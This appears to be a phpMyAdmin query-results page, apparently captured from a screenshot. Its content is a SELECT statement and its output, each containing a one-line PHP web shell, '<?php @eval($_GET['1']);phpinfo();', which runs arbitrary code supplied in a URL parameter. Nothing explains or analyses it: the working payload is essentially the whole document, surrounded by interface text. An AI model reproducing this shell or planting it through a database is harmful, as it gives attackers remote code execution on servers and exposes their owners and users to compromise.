 Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT "<?php @eval($_GET['1']);phpinfo();"
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php @eval($_GET['1']);phpinfo();
<?php @eval($_GET['1']);phpinfo();
Show: Start row: 0 Number of rows: 30 Headers every 100 rows